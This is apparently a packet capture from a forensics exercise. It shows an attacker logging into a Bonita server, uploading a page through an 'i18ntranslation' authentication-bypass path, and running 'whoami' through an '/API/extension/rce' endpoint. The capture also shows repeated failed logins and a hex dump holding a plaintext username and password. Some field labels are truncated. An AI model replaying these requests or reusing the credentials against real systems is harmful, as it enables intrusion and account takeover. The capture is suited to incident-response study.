 23-01-19 15:35:04.119011 172.31.6.44 156.146.62.213 HTTP 187 HTTP/1.1 401
23-01-19 15:35:04.295085 156.146.62.213 172.31.6.44 HTTP 125 POST /bonita/loginservice HTTP/1.1 (application/x-www-form-urlencoded)
23-01-19 15:35:04.298125 172.31.6.44 156.146.62.213 HTTP 452 HTTP/1.1 204
23-01-19 15:35:04.642685 156.146.62.213 172.31.6.44 HTTP 1215 POST /bonita/API/pageUpload;i18ntranslation?action=add HTTP/1.1
23-01-19 15:35:04.643982 172.31.6.44 156.146.62.213 HTTP 71 HTTP/1.1 200 (text/plain)
23-01-19 15:35:04.821420 156.146.62.213 172.31.6.44 HTTP/JSON 149 POST /bonita/API/portal/page/;i18ntranslation HTTP/1.1 , JSON (application/json)
23-01-19 15:35:04.832672 172.31.6.44 156.146.62.213 HTTP/JSON 71 HTTP/1.1 200 , JSON (application/json)
23-01-19 15:35:05.004263 156.146.62.213 172.31.6.44 HTTP 399 GET /bonita/API/extension/rce?p=0&c=1&cmd=whoami HTTP/1.1
23-01-19 15:35:05.045074 172.31.6.44 156.146.62.213 HTTP/JSON 434 HTTP/1.1 200 , JSON (application/json)
23-01-19 15:35:05.219998 156.146.62.213 172.31.6.44 HTTP 420 DELETE /bonita/API/portal/page/130;i18ntranslation HTTP/1.1
23-01-19 15:35:05.239773 172.31.6.44 156.146.62.213 HTTP 257 HTTP/1.1 200
23-01-19 15:35:05.680249 156.146.62.213 172.31.6.44 HTTP 105 POST /bonita/loginservice HTTP/1.1 (application/x-www-form-urlencoded)
23-01-19 15:35:08.683610 172.31.6.44 156.146.62.213 HTTP 187 HTTP/1.1 401
23-01-19 15:35:08.888157 156.146.62.213 172.31.6.44 HTTP 124 POST /bonita/loginservice HTTP/1.1 (application/x-www-form-urlencoded)
23-01-19 15:35:11.891424 172.31.6.44 156.146.62.213 HTTP 187 HTTP/1.1 401
23-01-19 15:35:12.324759 156.146.62.213 172.31.6.44 HTTP 105 POST /bonita/loginservice HTTP/1.1 (application/x-www-form-urlencoded)
23-01-19 15:35:15.327776 172.31.6.44 156.146.62.213 HTTP 187 HTTP/1.1 401
23-01-19 15:35:15.502277 156.146.62.213 172.31.6.44 HTTP 124 POST /bonita/loginservice HTTP/1.1 (application/x-www-form-urlencoded)
23-01-19 15:35:18.505790 172.31.6.44 156.146.62.213 HTTP 187 HTTP/1.1 401
Packet Number: 11]
sation completeness: Complete, WITH_DATA (31)]
gment Len: 59]
e Number: 540 (relative sequence number)
e Number (raw): 835295905
equence Number: 599 (relative sequence number)]
edgment Number: 122 (relative ack number)
edgment number (raw): 3150782457
.. = Header Length: 32 bytes (8)
0x018 (PSH, ACK)
2048
ated window size: 131072]
size scaling factor: 64]
0000 02 4f 2e 3d 06 4b 02 2f c7 8a 9d e3 08 00 45 28 ·O.=·K·/ ······E(
0010 00 6f 00 00 40 00 25 06 c7 ae 9c 92 3e d5 ac 1f ·o··@·%· ····>···
0020 06 2c d0 18 1f 90 31 c9 9a a1 bb cd 1f f9 80 18 ·,····1· ········
0030 08 00 ce 69 00 00 01 01 08 0a 32 d2 c7 38 98 61 ···i···· ··2··8·a
0040 33 d6 75 73 65 72 6e 61 6d 65 3d 73 65 62 2e 62 3·userna me=seb.b
0050 72 6f 6f 6d 25 34 30 66 6f 72 65 6c 61 2e 63 6f room%40f orela.co
0060 2e 75 6b 26 70 61 73 73 77 6f 72 64 3d 67 30 76 .uk&pass word=g0v
0070 65 72 6e 6d 33 6e 74 26 5f 6c 3d 65 6e ernm3nt& _l=en